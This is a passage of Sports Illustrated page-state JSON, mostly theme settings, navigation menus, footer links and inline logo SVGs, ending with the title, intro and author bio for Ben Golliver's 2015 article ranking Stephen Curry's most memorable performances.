ayout"},{"displayNameId":"scrollableLinkImages","fields":[{"displayNameId":"textColor","id":"textColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"textColorHover","id":"textColorHover","type":"COLOR","value":"secondary"},{"displayNameId":"fontSizeLarge","id":"fontSizeLarge","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"fontSizeMedium","id":"fontSizeMedium","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"fontSizeSmall","id":"fontSizeSmall","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"hasText","id":"hasText","type":"BOOLEAN","value":true},{"displayNameId":"aspectRatioLarge","id":"aspectRatioLarge","type":"RATIO","value":{"x":1,"y":1}},{"displayNameId":"aspectRatioMedium","id":"aspectRatioMedium","type":"RATIO","value":{"x":1,"y":1}},{"displayNameId":"aspectRatioSmall","id":"aspectRatioSmall","type":"RATIO","value":{"x":1,"y":1}}],"id":"scrollableLinkImages"},{"displayNameId":"threeRowsHeader","fields":[{"displayNameId":"secondLineTextColor","id":"secondLineTextColor","type":"COLOR","value":"white"},{"displayNameId":"secondLineBackgroundColor","id":"secondLineBackgroundColor","type":"COLOR","value":"primary"},{"displayNameId":"iconColor","id":"iconColor","type":"COLOR","value":"white"},{"displayNameId":"secondLineSelectedIndicatorColor","id":"secondLineSelectedIndicatorColor","type":"COLOR","value":"white"},{"displayNameId":"thirdLineTextColor","id":"thirdLineTextColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"thirdLineTextColorHover","id":"thirdLineTextColorHover","type":"COLOR","value":"primary"},{"displayNameId":"thirdLineBackgroundColor","id":"thirdLineBackgroundColor","type":"COLOR","value":"white"},{"displayNameId":"thirdLineSelectedIndicatorColor","id":"thirdLineSelectedIndicatorColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"signInTextColor","id":"signInTextColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"signInBackgroundColor","id":"signInBackgroundColor","type":"COLOR","value":"white"},{"displayNameId":"signInBorderColor","id":"signInBorderColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"subscribeTextColor","id":"subscribeTextColor","type":"COLOR","value":"white"},{"displayNameId":"subscribeBackgroundColor","id":"subscribeBackgroundColor","type":"COLOR","value":"primary"},{"displayNameId":"subscribeBorderColor","id":"subscribeBorderColor","type":"COLOR","value":"primary"},{"displayNameId":"firstLineBackgroundColor","id":"firstLineBackgroundColor","type":"COLOR","value":"black"},{"displayNameId":"secondRowHeightInLargeScreen","id":"secondRowHeightInLargeScreen","type":"NUMBER","value":48},{"displayNameId":"secondRowHeightInSmallScreen","id":"secondRowHeightInSmallScreen","type":"NUMBER","value":48},{"displayNameId":"secondRowHeightInMediumScreen","id":"secondRowHeightInMediumScreen","type":"NUMBER","value":48},{"displayNameId":"secondRowLinkFontSizeLarge","id":"secondRowLinkFontSizeLarge","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"secondRowLinkFontSizeMedium","id":"secondRowLinkFontSizeMedium","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"secondRowLinkFontSizeSmall","id":"secondRowLinkFontSizeSmall","type":"TYPOGRAPHY","value":"big"}],"id":"threeRowsHeader"},{"displayNameId":"networkLinkButton","fields":[{"displayNameId":"fontSizeSmall","id":"fontSizeSmall","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"fontSizeMedium","id":"fontSizeMedium","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"fontSizeLarge","id":"fontSizeLarge","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"backgroundColorNormal","id":"backgroundColorNormal","type":"COLOR","value":"white"},{"displayNameId":"backgroundColorHover","id":"backgroundColorHover","type":"COLOR","value":"white"},{"displayNameId":"borderColorNormal","id":"borderColorNormal","type":"COLOR","value":"grey"},{"displayNameId":"borderColorHover","id":"borderColorHover","type":"COLOR","value":"secondary"},{"displayNameId":"textColorNormal","id":"textColorNormal","type":"COLOR","value":"darkGrey"},{"displayNameId":"textColorHover","id":"textColorHover","type":"COLOR","value":"secondary"},{"displayNameId":"borderRadius","id":"borderRadius","type":"NUMBER","value":0}],"id":"networkLinkButton"},{"displayNameId":"networkLinkButtonList","fields":[{"displayNameId":"fontSizeSmall","id":"fontSizeSmall","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"fontSizeMedium","id":"fontSizeMedium","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"fontSizeLarge","id":"fontSizeLarge","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"backgroundColorNormal","id":"backgroundColorNormal","type":"COLOR","value":"white"},{"displayNameId":"backgroundColorHover","id":"backgroundColorHover","type":"COLOR","value":"white"},{"displayNameId":"borderColorNormal","id":"borderColorNormal","type":"COLOR","value":"grey"},{"displayNameId":"borderColorHover","id":"borderColorHover","type":"COLOR","value":"primary"},{"displayNameId":"textColorNormal","id":"textColorNormal","type":"COLOR","value":"darkGrey"},{"displayNameId":"textColorHover","id":"textColorHover","type":"COLOR","value":"primary"},{"displayNameId":"borderRadius","id":"borderRadius","type":"NUMBER","value":0}],"id":"networkLinkButtonList"},{"displayNameId":"banner","fields":[{"displayNameId":"imageHeightSmall","id":"imageHeightSmall","type":"NUMBER","value":200},{"displayNameId":"imageHeightMedium","id":"imageHeightMedium","type":"NUMBER","value":420},{"displayNameId":"imageHeightLarge","id":"imageHeightLarge","type":"NUMBER","value":420},{"displayNameId":"isFullScreenWidth","id":"isFullScreenWidth","type":"BOOLEAN","value":true}],"id":"banner"},{"displayNameId":"carousel","fields":[{"displayNameId":"arrowButtonColorNormal","id":"arrowButtonColorNormal","type":"COLOR","value":"white"},{"displayNameId":"carouselImageHasText","id":"carouselImageHasText","type":"BOOLEAN","value":true},{"displayNameId":"arrowIconColor","id":"arrowIconColor","type":"COLOR","value":"secondary"}],"id":"carousel"},{"displayNameId":"intro","fields":[{"displayNameId":"introTextColor","id":"introTextColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"introTextSizeInLargeScreen","id":"introTextSizeInLargeScreen","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"introTextSizeMediumScreen","id":"introTextSizeMediumScreen","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"introTextSizeInSmallScreen","id":"introTextSizeInSmallScreen","type":"TYPOGRAPHY","value":"big"}],"id":"intro"},{"displayNameId":"authorBio","fields":[{"displayNameId":"linkInTextColor","id":"linkInTextColor","type":"COLOR","value":"primary"}],"id":"authorBio"},{"displayNameId":"tag","fields":[{"displayNameId":"tagActiveColor","id":"tagActiveColor","type":"COLOR","value":"secondary"},{"displayNameId":"tagHoverColor","id":"tagHoverColor","type":"COLOR","value":"primary"}],"id":"tag"},{"displayNameId":"expandableHC","fields":[{"displayNameId":"largeHorizontalGap","id":"largeHorizontalGap","type":"FACTOR","value":1},{"displayNameId":"mediumHorizontalGap","id":"mediumHorizontalGap","type":"FACTOR","value":1},{"displayNameId":"smallHorizontalGap","id":"smallHorizontalGap","type":"FACTOR","value":1},{"displayNameId":"showDivider","id":"showDivider","type":"BOOLEAN","value":true},{"displayNameId":"dividerColor","id":"dividerColor","type":"COLOR","value":"grey"},{"displayNameId":"showDescriptionInLargeScreen","id":"showDescriptionInLargeScreen","type":"BOOLEAN","value":false},{"displayNameId":"showDescriptionInMediumScreen","id":"showDescriptionInMediumScreen","type":"BOOLEAN","value":false},{"displayNameId":"showDescriptionInSmallScreen","id":"showDescriptionInSmallScreen","type":"BOOLEAN","value":false},{"displayNameId":"titleHoverColor","id":"titleHoverColor","type":"COLOR","value":"secondary"}],"id":"expandableHC"},{"displayNameId":"threeHCDynamicList","fields":[{"displayNameId":"headlineHasText","id":"headlineHasText","type":"BOOLEAN","value":false},{"displayNameId":"headlineHasLogo","id":"headlineHasLogo","type":"BOOLEAN","value":true},{"displayNameId":"headlineTextSize","id":"headlineTextSize","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"headlineTextColor","id":"headlineTextColor","type":"COLOR","value":"white"},{"displayNameId":"titleColor","id":"titleColor","type":"COLOR","value":"white"},{"displayNameId":"authorColor","id":"authorColor","type":"COLOR","value":"grey"},{"displayNameId":"backgroundColor","id":"backgroundColor","type":"COLOR","value":"black"}],"id":"threeHCDynamicList"},{"displayNameId":"sportradar","fields":[{"displayNameId":"backgroundColor","id":"backgroundColor","type":"COLOR","value":"white"},{"displayNameId":"titleColor","id":"titleColor","type":"COLOR","value":"secondary"}],"id":"sportradar"},{"displayNameId":"oneVCThreeHC","fields":[{"displayNameId":"showDescriptionInSmallScreen","id":"showDescriptionInSmallScreen","type":"BOOLEAN","value":false},{"displayNameId":"showDescriptionInMediumScreen","id":"showDescriptionInMediumScreen","type":"BOOLEAN","value":false},{"displayNameId":"showDescriptionInLargeScreen","id":"showDescriptionInLargeScreen","type":"BOOLEAN","value":false},{"displayNameId":"horizontalTitleFontSizeLarge","id":"horizontalTitleFontSizeLarge","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"horizontalTitleFontSizeMedium","id":"horizontalTitleFontSizeMedium","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"horizontalTitleFontSizeSmall","id":"horizontalTitleFontSizeSmall","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"verticalTitleFontSizeLarge","id":"verticalTitleFontSizeLarge","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"verticalTitleFontSizeMedium","id":"verticalTitleFontSizeMedium","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"verticalTitleFontSizeSmall","id":"verticalTitleFontSizeSmall","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"showDescriptionInVCLargeScreen","id":"showDescriptionInVCLargeScreen","type":"BOOLEAN","value":true},{"displayNameId":"showDescriptionInVCMediumScreen","id":"showDescriptionInVCMediumScreen","type":"BOOLEAN","value":true},{"displayNameId":"showDescriptionInVCSmallScreen","id":"showDescriptionInVCSmallScreen","type":"BOOLEAN","value":true},{"displayNameId":"showMainCategoryInHCLargeScreen","id":"showMainCategoryInHCLargeScreen","type":"BOOLEAN","value":false},{"displayNameId":"showMainCategoryInHCMediumScreen","id":"showMainCategoryInHCMediumScreen","type":"BOOLEAN","value":false},{"displayNameId":"showMainCategoryInHCSmallScreen","id":"showMainCategoryInHCSmallScreen","type":"BOOLEAN","value":false},{"displayNameId":"showMainCategoryInVCLargeScreen","id":"showMainCategoryInVCLargeScreen","type":"BOOLEAN","value":false},{"displayNameId":"showMainCategoryInVCMediumScreen","id":"showMainCategoryInVCMediumScreen","type":"BOOLEAN","value":false},{"displayNameId":"showMainCategoryInVCSmallScreen","id":"showMainCategoryInVCSmallScreen","type":"BOOLEAN","value":false}],"id":"oneVCThreeHC"}]},"adSlots":{},"imagesCDNHost":"https://images2.minutemediacdn.com/image/upload/","ampURL":null,"prevCanonicalUrl":null,"ampDfpProperty":"","pagePath":"/nba/2015/12/21/stephen-curry-warriors-plays-highlights-videos-moments-2015","propertyEndpoint":"www.si.com","pageType":"PostPage","timeZone":"America/New_York","locale":"en-US","midnightInTimeZone":"2025-11-12T00:00:00.000-05:00","editionEndpoint":"www.si.com","edition":"si","experiments":[],"resourceID":"01j8hn1pbbwx","useFormatMinutesHoursAgo":true,"isMobileViewer":false,"isFannation":false,"property":"si","authorIds":["ben-golliver"],"authors":[{"name":"Ben Golliver","byline":null,"link":"https://www.si.com/author/ben-golliver","image":{"host":"https://images2.minutemediacdn.com/image/upload/","path":"shape/cover/entertainment/mm-user-avatar-male-c5a9b6db28d293c7381495271bdda4ad.png","credit":"Ben Golliver","caption":"Ben Golliver","alt":null,"link":null,"cropping":null,"rawHtml":null},"username":"ben-golliver"}],"hreflangPosts":null,"mainCategory":{"displayName":"NBA","link":"","isActive":true}},"footer":{"logo":{"src":"\u003c?xml version=\"1.0\" encoding=\"utf-8\"?>\n\u003c!-- Generator: Adobe Illustrator 27.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->\n\u003csvg version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t width=\"39px\" height=\"40px\" viewBox=\"0 0 39 40\" enable-background=\"new 0 0 39 40\" xml:space=\"preserve\">\n\u003cpath fill=\"#FFFFFF\" d=\"M38.5,7H28.2v26h10.3V7z\"/>\n\u003cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" fill=\"#FFFFFF\" d=\"M26.1,25.5c0,5.8-4.1,7.5-12.9,7.5C3.9,33,0,31.2,0,25.2v-1.1h11.6\n\tv2.4c0,0.7,0.1,1.4,1.2,1.4c1,0,1.2-0.4,1.2-1.3v-0.9c0-1.6-0.9-1.6-3.5-2.2C2.2,21.7,0,19.7,0,15.3v-0.9C0,9.3,5.5,7,12.9,7\n\tc10.2,0,12.8,2.6,12.8,7.4v1.8h-11v-2.9c0-0.6-0.4-1.1-1.2-1.1c-0.6,0-1.2,0.4-1.2,1.1v0.9c0,1.5,0.9,2,3.3,2.5\n\tc8,1.6,10.5,3.3,10.5,7.5V25.5z\"/>\n\u003c/svg>\n","svgViewBox":"0 0 39 40","alt":"SI","href":"https://www.si.com/"},"linksSection":{"links":[{"link":{"text":"Privacy Policy","href":"https://www.minutemedia.com/policies/privacy-policy"},"children":null},{"link":{"text":"Cookie Policy","href":"https://www.minutemedia.com/policies/cookie-policy"},"children":null},{"link":{"text":"Takedown Policy","href":"https://www.minutemedia.com/policies/si-takedown-policy"},"children":null},{"link":{"text":"Terms and Conditions","href":"https://www.minutemedia.com/policies/terms-and-conditions-si"},"children":null},{"link":{"text":"SI Accessibility Statement","href":"https://www.minutemedia.com/policies/si-accessibility-statement"},"children":null},{"link":{"text":"Sitemap","href":"https://www.si.com/sitemap"},"children":null},{"link":{"text":"A-Z Index","href":"https://www.si.com/index"},"children":null},{"link":{"text":"FAQ","href":"https://www.si.com/faq"},"children":null}],"buttons":[{"text":"Cookie Settings","onClick":null,"cssClassName":"ot-sdk-show-settings","attributes":null}]},"bottomFooterBar":{"year":2025,"rightsReservedText":"SPORTS ILLUSTRATED IS A REGISTERED TRADEMARK OF ABG-SI LLC. - All Rights Reserved. The content on this site is for entertainment and educational purposes only. Betting and gambling content is intended for individuals 21+ and is based on individual commentators' opinions and not that of Sports Illustrated or its affiliates, licensees and related brands. All picks and predictions are suggestions only and not a guarantee of success or profit. If you or someone you know has a gambling problem, crisis counseling and referral services can be accessed by calling 1-800-GAMBLER.","poweredByLink":{"text":" ABG-SI LLC","href":""}}},"header":{"editions":[{"link":{"text":"Mexico","href":"https://si.com/mx"},"children":null},{"link":{"text":"US","href":"https://www.si.com/?region=us"},"children":null},{"link":{"text":"US (Spanish)","href":"https://www.si.com/es-us/futbol"},"children":null}],"editionsIcon":{"src":"\u003c?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003csvg width=\"64px\" height=\"64px\" viewBox=\"0 0 64 64\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\">\u003cg id=\"Icon/Edition\" stroke=\"none\" stroke-width=\"1\" fill=\"none\" fill-rule=\"evenodd\">\u003cpath d=\"M3.234,32 C3.234,27.112 4.46,22.506 6.62,18.47 C7.026,18.678 7.428,18.822 7.812,18.86 C10.508,19.13 9.968,23.712 12.104,25.06 C14.244,26.408 15.088,28.208 15.088,28.208 C15.088,28.208 15.358,35.028 18.052,36.376 C20.744,37.724 21.822,40.418 21.012,43.38 C20.204,46.344 20.204,50.118 22.09,52.544 C23.976,54.968 29.098,54.698 28.02,52.544 C26.942,50.388 25.324,50.118 25.902,48.77 C26.476,47.422 30.176,45.266 30.984,43.112 C31.792,40.956 37.446,37.992 39.336,34.758 C41.224,31.524 35.294,29.636 32.136,29.908 C28.984,30.176 27.21,28.022 24.514,25.132 C21.818,22.242 20.74,24.518 17.78,25.058 C14.82,25.6 13.742,23.174 12.394,19.94 C11.046,16.706 14.82,18.862 15.898,15.312 C16.976,11.762 19.398,14.55 21.476,15.09 C23.554,15.63 24.788,15.358 25.598,12.394 C26.408,9.43 31.258,10.24 32.066,8.352 C32.874,6.464 27.214,8.622 22.632,6.466 C21.878,6.11 21.526,5.692 21.448,5.248 C24.718,3.952 28.272,3.232 31.998,3.232 C41.794,3.232 50.454,8.158 55.654,15.658 C55.186,16.488 54.596,17.092 53.912,16.79 C52.198,16.034 52.62,18.44 50.886,17.862 C49.144,17.282 45.672,17.572 44.8,20.178 C43.932,22.788 43.246,23.968 45.496,26.24 C47.746,28.512 47.968,29.626 47.968,31.074 C47.972,32.522 49.176,33.034 51.402,32.588 C53.628,32.142 55.524,31.472 55.454,33.456 C55.39,35.44 53.542,35.75 54.992,37.198 C56.438,38.648 58.382,40.698 54.402,42.014 C50.426,43.326 50.046,44.91 50.446,47.494 C50.842,50.034 49.182,50.92 51.808,52.83 C46.644,57.74 39.672,60.768 32,60.768 C16.136,60.768 3.234,47.862 3.234,32 M32,0 C14.356,0 0,14.356 0,32 C0,49.644 14.356,64 32,64 C49.644,64 64,49.644 64,32 C64,14.356 49.644,0 32,0\" id=\"edition-icon\" fill=\"#FFFFFF\">\u003c/path>\u003c/g>\u003c/svg>","svgViewBox":"0 0 64 64","alt":""},"links":[{"link":{"text":"ON SI","href":"https://www.si.com/fannation/"},"children":null},{"link":{"text":"SI SWIMSUIT","href":"https://swimsuit.si.com/"},"children":null},{"link":{"text":"SI TICKETS","href":"https://www.sitickets.com/category/sports?utm_source=si&utm_medium=referral&utm_content=main-nav"},"children":null},{"link":{"text":"SI RESORTS","href":"https://www.sportsillustratedresorts.com/"},"children":null},{"link":{"text":"SI SHOPS","href":"https://www.amazon.com/sportsillustrated"},"children":null},{"link":{"text":"MY ACCOUNT","href":"https://si.com/myaccount"},"children":null},{"link":{"text":"SUBSCRIBE NOW","href":"https://subscribe.si.com/servlet/OrdersGateway?cds_mag_code=SPI&cds_page_id=282895"},"children":null}],"logo":{},"secondaryLogo":null,"moreButtonText":"More","socialSection":null,"cta":null,"subHeader":{"links":[{"link":{"text":"NFL","href":"https://www.si.com/nfl"},"children":null},{"link":{"text":"NCAAF","href":"https://www.si.com/college/college-football"},"children":null},{"link":{"text":"SOCCER","href":"https://www.si.com/soccer"},"children":null},{"link":{"text":"NBA","href":"https://www.si.com/nba"},"children":null},{"link":{"text":"NCAAB","href":"https://www.si.com/college/college-basketball"},"children":null},{"link":{"text":"FANTASY","href":"https://www.si.com/fantasy"},"children":null},{"link":{"text":"MLB","href":"https://www.si.com/mlb"},"children":null},{"link":{"text":"WNBA","href":"https://www.si.com/wnba"},"children":null},{"link":{"text":"MEDIA","href":"https://www.si.com/media"},"children":null},{"link":{"text":"GOLF","href":"https://www.si.com/golf"},"children":null},{"link":{"text":"TENNIS","href":"https://www.si.com/tennis"},"children":null},{"link":{"text":"BETTING","href":"https://www.si.com/betting"},"children":null}],"logoForLargeScreen":{"src":"\u003c?xml version=\"1.0\" encoding=\"utf-8\"?>\n\u003c!-- Generator: Adobe Illustrator 27.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->\n\u003csvg version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t width=\"39px\" height=\"40px\" viewBox=\"0 0 39 40\" enable-background=\"new 0 0 39 40\" xml:space=\"preserve\">\n\u003cpath fill=\"#FFFFFF\" d=\"M38.5,7H28.2v26h10.3V7z\"/>\n\u003cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" fill=\"#FFFFFF\" d=\"M26.1,25.5c0,5.8-4.1,7.5-12.9,7.5C3.9,33,0,31.2,0,25.2v-1.1h11.6\n\tv2.4c0,0.7,0.1,1.4,1.2,1.4c1,0,1.2-0.4,1.2-1.3v-0.9c0-1.6-0.9-1.6-3.5-2.2C2.2,21.7,0,19.7,0,15.3v-0.9C0,9.3,5.5,7,12.9,7\n\tc10.2,0,12.8,2.6,12.8,7.4v1.8h-11v-2.9c0-0.6-0.4-1.1-1.2-1.1c-0.6,0-1.2,0.4-1.2,1.1v0.9c0,1.5,0.9,2,3.3,2.5\n\tc8,1.6,10.5,3.3,10.5,7.5V25.5z\"/>\n\u003c/svg>\n","svgViewBox":"0 0 39 40","alt":"SI","href":"https://www.si.com/"},"logoForSmallScreen":{"src":"\u003c?xml version=\"1.0\" encoding=\"utf-8\"?>\n\u003c!-- Generator: Adobe Illustrator 27.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->\n\u003csvg version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t width=\"39px\" height=\"40px\" viewBox=\"0 0 39 40\" enable-background=\"new 0 0 39 40\" xml:space=\"preserve\">\n\u003cpath fill=\"#FFFFFF\" d=\"M38.5,7H28.2v26h10.3V7z\"/>\n\u003cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" fill=\"#FFFFFF\" d=\"M26.1,25.5c0,5.8-4.1,7.5-12.9,7.5C3.9,33,0,31.2,0,25.2v-1.1h11.6\n\tv2.4c0,0.7,0.1,1.4,1.2,1.4c1,0,1.2-0.4,1.2-1.3v-0.9c0-1.6-0.9-1.6-3.5-2.2C2.2,21.7,0,19.7,0,15.3v-0.9C0,9.3,5.5,7,12.9,7\n\tc10.2,0,12.8,2.6,12.8,7.4v1.8h-11v-2.9c0-0.6-0.4-1.1-1.2-1.1c-0.6,0-1.2,0.4-1.2,1.1v0.9c0,1.5,0.9,2,3.3,2.5\n\tc8,1.6,10.5,3.3,10.5,7.5V25.5z\"/>\n\u003c/svg>\n","svgViewBox":"0 0 39 40","alt":"SI","href":"https://www.si.com/"},"moreButtonText":"","socialSection":null,"megaMenu":[{"link":{"text":"Sports","href":"https://www.si.com-"},"children":[{"link":{"text":"NFL","href":"https://www.si.com/nfl"},"children":null},{"link":{"text":"Soccer","href":"https://www.si.com/soccer"},"children":null},{"link":{"text":"NCAAF","href":"https://www.si.com/college/college-football"},"children":null},{"link":{"text":"NBA","href":"https://www.si.com/nba"},"children":null},{"link":{"text":"NCAAB","href":"https://www.si.com/college/college-basketball"},"children":null},{"link":{"text":"MLB","href":"https://www.si.com/mlb"},"children":null},{"link":{"text":"WNBA","href":"https://www.si.com/wnba"},"children":null},{"link":{"text":"Golf","href":"https://www.si.com/golf"},"children":null},{"link":{"text":"Tennis","href":"https://www.si.com/tennis"},"children":null},{"link":{"text":"Media","href":"https://www.si.com/media"},"children":null},{"link":{"text":"Boxing","href":"https://www.si.com/boxing"},"children":null},{"link":{"text":"Wrestling","href":"https://www.si.com/wrestling"},"children":null},{"link":{"text":"MMA","href":"https://www.si.com/mma"},"children":null},{"link":{"text":"NHL","href":"https://www.si.com/nhl"},"children":null},{"link":{"text":"Racing","href":"https://www.si.com/racing"},"children":null},{"link":{"text":"High Schools","href":"https://www.si.com/high-school"},"children":null},{"link":{"text":"Olympics","href":"https://www.si.com/olympics"},"children":null}]},{"link":{"text":"More From SI","href":"https://www.si.com-"},"children":[{"link":{"text":"Power List","href":"https://www.si.com/power-list"},"children":null},{"link":{"text":"Digital Covers","href":"https://www.si.com/digital-covers"},"children":null},{"link":{"text":"Photos","href":"https://www.si.com/photos"},"children":null},{"link":{"text":"Fantasy","href":"https://www.si.com/fantasy"},"children":null},{"link":{"text":"Betting","href":"https://www.si.com/betting"},"children":null},{"link":{"text":"Newsletters","href":"https://www.si.com/newsletters"},"children":null},{"link":{"text":"Push Notifications","href":"https://www.si.com/get-push-notifications-from-sports-illustrated"},"children":null}]},{"link":{"text":"Store","href":"https://www.si.com-"},"children":[{"link":{"text":"Digital Subscription","href":"https://orderprint.si.com/sports_illustrated_subscription "},"children":null},{"link":{"text":"Order Issues","href":"https://www.si.com/issues"},"children":null},{"link":{"text":"Buy Covers","href":"https://sicovers.com/?utm_source=si.com&utm_medium=si.com%20footer&utm_campaign=si.com%20footer"},"children":null},{"link":{"text":"Customer Service","href":"https://w1.buysub.com/pubs/MT/SPI/Login_No_API.jsp?cds_page_id=234000&cds_mag_code=SPI&id=1660579543805&lsid=22271053392024863&vid=7"},"children":null}]},{"link":{"text":"SI Network\n","href":"https://www.si.com-"},"children":[{"link":{"text":"On SI\n","href":"https://www.si.com/fannation/"},"children":null},{"link":{"text":"SI Swimsuit\n","href":"https://swimsuit.si.com/"},"children":null},{"link":{"text":"SI Lifestyle\n","href":"https://lifestyle.si.com/"},"children":null},{"link":{"text":"SI Kids\n","href":"https://www.sikids.com/"},"children":null},{"link":{"text":"Esports Illustrated\n","href":"https://www.si.com/esports/"},"children":null},{"link":{"text":"SI Collects\n\n","href":"https://www.si.com/collectibles"},"children":null},{"link":{"text":"SI Tickets\n","href":"https://www.sitickets.com/category/sports?utm_source=si&utm_medium=referral&utm_content=hamburger-menu"},"children":null},{"link":{"text":"SI Features","href":"https://www.sifeatures.com/"},"children":null},{"link":{"text":"Prospects by SI","href":"https://hockey.sportsillustratedprospects.com/"},"children":null}]}]},"subscribeLink":null,"thirdHeader":null,"latestArticles":null},"menu":{"links":[{"link":{"text":"Sports","href":"https://www.si.com-"},"childrenLinks":[{"link":{"text":"NFL","href":"https://www.si.com/nfl"},"childrenLinks":null},{"link":{"text":"Soccer","href":"https://www.si.com/soccer"},"childrenLinks":null},{"link":{"text":"NCAAF","href":"https://www.si.com/college/college-football"},"childrenLinks":null},{"link":{"text":"NBA","href":"https://www.si.com/nba"},"childrenLinks":null},{"link":{"text":"NCAAB","href":"https://www.si.com/college/college-basketball"},"childrenLinks":null},{"link":{"text":"MLB","href":"https://www.si.com/mlb"},"childrenLinks":null},{"link":{"text":"WNBA","href":"https://www.si.com/wnba"},"childrenLinks":null},{"link":{"text":"Golf","href":"https://www.si.com/golf"},"childrenLinks":null},{"link":{"text":"Tennis","href":"https://www.si.com/tennis"},"childrenLinks":null},{"link":{"text":"Media","href":"https://www.si.com/media"},"childrenLinks":null},{"link":{"text":"Boxing","href":"https://www.si.com/boxing"},"childrenLinks":null},{"link":{"text":"Wrestling","href":"https://www.si.com/wrestling"},"childrenLinks":null},{"link":{"text":"MMA","href":"https://www.si.com/mma"},"childrenLinks":null},{"link":{"text":"NHL","href":"https://www.si.com/nhl"},"childrenLinks":null},{"link":{"text":"Racing","href":"https://www.si.com/racing"},"childrenLinks":null},{"link":{"text":"High Schools","href":"https://www.si.com/high-school"},"childrenLinks":null},{"link":{"text":"Olympics","href":"https://www.si.com/olympics"},"childrenLinks":null}]},{"link":{"text":"More From SI","href":"https://www.si.com-"},"childrenLinks":[{"link":{"text":"Power List","href":"https://www.si.com/power-list"},"childrenLinks":null},{"link":{"text":"Digital Covers","href":"https://www.si.com/digital-covers"},"childrenLinks":null},{"link":{"text":"Photos","href":"https://www.si.com/photos"},"childrenLinks":null},{"link":{"text":"Fantasy","href":"https://www.si.com/fantasy"},"childrenLinks":null},{"link":{"text":"Betting","href":"https://www.si.com/betting"},"childrenLinks":null},{"link":{"text":"Newsletters","href":"https://www.si.com/newsletters"},"childrenLinks":null},{"link":{"text":"Push Notifications","href":"https://www.si.com/get-push-notifications-from-sports-illustrated"},"childrenLinks":null}]},{"link":{"text":"Store","href":"https://www.si.com-"},"childrenLinks":[{"link":{"text":"Digital Subscription","href":"https://orderprint.si.com/sports_illustrated_subscription "},"childrenLinks":null},{"link":{"text":"Order Issues","href":"https://www.si.com/issues"},"childrenLinks":null},{"link":{"text":"Buy Covers","href":"https://sicovers.com/?utm_source=si.com&utm_medium=si.com%20footer&utm_campaign=si.com%20footer"},"childrenLinks":null},{"link":{"text":"Customer Service","href":"https://w1.buysub.com/pubs/MT/SPI/Login_No_API.jsp?cds_page_id=234000&cds_mag_code=SPI&id=1660579543805&lsid=22271053392024863&vid=7"},"childrenLinks":null}]},{"link":{"text":"SI Network\n","href":"https://www.si.com-"},"childrenLinks":[{"link":{"text":"On SI\n","href":"https://www.si.com/fannation/"},"childrenLinks":null},{"link":{"text":"SI Swimsuit\n","href":"https://swimsuit.si.com/"},"childrenLinks":null},{"link":{"text":"SI Lifestyle\n","href":"https://lifestyle.si.com/"},"childrenLinks":null},{"link":{"text":"SI Kids\n","href":"https://www.sikids.com/"},"childrenLinks":null},{"link":{"text":"Esports Illustrated\n","href":"https://www.si.com/esports/"},"childrenLinks":null},{"link":{"text":"SI Collects\n\n","href":"https://www.si.com/collectibles"},"childrenLinks":null},{"link":{"text":"SI Tickets\n","href":"https://www.sitickets.com/category/sports?utm_source=si&utm_medium=referral&utm_content=hamburger-menu"},"childrenLinks":null},{"link":{"text":"SI Features","href":"https://www.sifeatures.com/"},"childrenLinks":null},{"link":{"text":"Prospects by SI","href":"https://hockey.sportsillustratedprospects.com/"},"childrenLinks":null}]}],"socialSection":null},"template":{"title":"Year In Splash: Stephen Curry's most memorable performances from 2015","intro":"Stephen Curry’s year was so good that his MVP speech didn’t make SI’s top 10 Curry moments of 2015. See which crazy plays made our list.\n","by":"By","isFullBleed":null,"updatedText":"Updated:","authors":[{"name":"Ben Golliver","byline":null,"image":{"host":"https://images2.minutemediacdn.com/image/upload/","path":"shape/cover/entertainment/mm-user-avatar-male-c5a9b6db28d293c7381495271bdda4ad.png","credit":"Ben Golliver","caption":"Ben Golliver","alt":null,"link":null,"cropping":null,"rawHtml":null},"socialLinks":null,"bio":"Ben Golliver is a staff writer for SI.com and has covered the NBA for various outlets since 2007. The native Oregonian and Johns Hopkins University graduate currently resides in Los Angeles.","link":"https://www.si.com/author/ben-golliver","username":"ben-golliver"}],"owner":{"name":"SI 